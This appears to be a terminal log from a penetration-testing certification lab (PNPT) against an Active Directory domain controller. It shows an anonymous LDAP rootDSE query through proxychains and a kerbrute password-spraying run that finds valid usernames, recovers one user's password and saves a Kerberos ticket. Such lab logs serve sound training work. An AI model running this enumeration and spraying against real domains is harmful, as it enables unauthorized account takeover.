 ┌──(kali㉿kali)-[~/PNPT]
└─$ proxychains ldapsearch -x -LLL -H ldap://10.10.10.225 -b '' -s base '(objectclass=*)'
ProxyChains-3.1 (http://proxychains.sf.net)
|DNS-response|: kali does not exist
|D-chain|-<>-127.0.0.1:8585-<><>-10.10.10.225:389-<><>-OK
dn:
domainFunctionality: 7
forestFunctionality: 7
domainControllerFunctionality: 7
rootDomainNamingContext: DC=thepastamentors,DC=com
ldapServiceName: thepastamentors.com:tpm-dc$@THEPASTAMENTORS.COM
isGlobalCatalogReady: TRUE
supportedSASLMechanisms: GSSAPI
supportedSASLMechanisms: GSS-SPNEGO
supportedSASLMechanisms: EXTERNAL
supportedSASLMechanisms: DIGEST-MD5
supportedLDAPVersion: 3
supportedLDAPVersion: 2
supportedLDAPPolicies: MaxPoolThreads
supportedLDAPPolicies: MaxPercentDirSyncRequests
supportedLDAPPolicies: MaxDatagramRecv
supportedLDAPPolicies: MaxReceiveBuffer
supportedLDAPPolicies: InitRecvTimeout
supportedLDAPPolicies: MaxConnections
supportedLDAPPolicies: MaxConnIdleTime
supportedLDAPPolicies: MaxPageSize
supportedLDAPPolicies: MaxBatchReturnMessages
supportedLDAPPolicies: MaxQueryDuration
supportedLDAPPolicies: MaxDirSyncDuration
supportedLDAPPolicies: MaxTempTableSize
supportedLDAPPolicies: MaxResultSetSize
supportedLDAPPolicies: MinResultSets
supportedLDAPPolicies: MaxResultSetsPerConn
supportedLDAPPolicies: MaxNotificationPerConn
supportedLDAPPolicies: MaxValRange
supportedLDAPPolicies: MaxValRangeTransitive
supportedLDAPPolicies: ThreadMemoryLimit
supportedLDAPPolicies: SystemMemoryLimitPercent
supportedControl: 1.2.840.113556.1.4.319
supportedControl: 1.2.840.113556.1.4.801
supportedControl: 1.2.840.113556.1.4.473
supportedControl: 1.2.840.113556.1.4.528
supportedControl: 1.2.840.113556.1.4.417
supportedControl: 1.2.840.113556.1.4.619
supportedControl: 1.2.840.113556.1.4.841
supportedControl: 1.2.840.113556.1.4.529
supportedControl: 1.2.840.113556.1.4.805
supportedControl: 1.2.840.113556.1.4.521
supportedControl: 1.2.840.113556.1.4.970
supportedControl: 1.2.840.113556.1.4.1338
supportedControl: 1.2.840.113556.1.4.474
supportedControl: 1.2.840.113556.1.4.1339
subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=thepastamentors,
DC=com
serverName: CN=TPM-DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Config
uration,DC=thepastamentors,DC=com
schemaNamingContext: CN=Schema,CN=Configuration,DC=thepastamentors,DC=com
namingContexts: DC=thepastamentors,DC=com
namingContexts: CN=Configuration,DC=thepastamentors,DC=com
namingContexts: CN=Schema,CN=Configuration,DC=thepastamentors,DC=com
namingContexts: DC=DomainDnsZones,DC=thepastamentors,DC=com
namingContexts: DC=ForestDnsZones,DC=thepastamentors,DC=com
isSynchronized: TRUE
highestCommittedUSN: 86142
dsServiceName: CN=NTDS Settings,CN=TPM-DC,CN=Servers,CN=Default-First-Site-Nam
e,CN=Sites,CN=Configuration,DC=thepastamentors,DC=com
dnsHostName: TPM-DC.thepastamentors.com
defaultNamingContext: DC=thepastamentors,DC=com
currentTime: 20221201131448.0Z
configurationNamingContext: CN=Configuration,DC=thepastamentors,DC=com
┌──(kali㉿kali)-[~/PNPT/kerbrute]
└─$ proxychains4 -q kerbrute -domain THEPASTAMENTORS.COM -users /home/kali/PNPT/usernames.txt -passwords /home/kali/PNPT/pnpt_wordlist.txt -dc-ip 10.10.10.225
Impacket v0.10.1.dev1+20220704.185348.f2eb2b65 - Copyright 2022 SecureAuth Corporation
[*] Valid user => adriano@thepastamentors.com
[*] Valid user => alanzo@thepastamentors.com
[*] Valid user => alessandra@thepastamentors.com
[*] Valid user => mario@thepastamentors.com
[*] Valid user => giovanni@thepastamentors.com
[*] Valid user => leo@thepastamentors.com
[*] Valid user => Adriano@thepastamentors.com
[*] Valid user => Alanzo@thepastamentors.com
[*] Valid user => Alessandra@thepastamentors.com
[*] Valid user => Mario@thepastamentors.com
[*] Valid user => Giovanni@thepastamentors.com
[*] Stupendous => leo@thepastamentors.com:P@ssw0rd!
[*] Saved TGT in leo@thepastamentors.com.ccache